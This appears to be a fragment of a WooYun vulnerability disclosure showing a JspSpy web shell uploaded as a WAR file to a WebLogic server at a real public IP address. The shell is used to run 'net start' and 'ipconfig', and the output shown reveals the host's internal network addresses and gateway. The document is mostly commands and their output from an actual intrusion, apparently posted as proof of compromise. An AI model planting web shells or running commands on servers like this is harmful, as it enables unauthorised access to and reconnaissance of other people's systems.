 http://221.7.246.44:7001/wooyun/index.jsp
JspSpy
Parameter
cmd.exe /c net start > D:/bea/user_projects/domains/mydomain/myserver/upload/wooyun.war!/Log.txt Execute
Execute Shell »
Parameter
cmd.exe /c ipconfig Execute
Windows IP 配置
以太网适配器 本地连接* 2:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接 3:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::a55f:cefb:e9e1:1802%11
IPv4 地址 . . . . . . . . . . . . : 10.1.41.99
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.1.41.254
隧道适配器 本地连接*:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 本地连接* 3:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
www.wooyun.org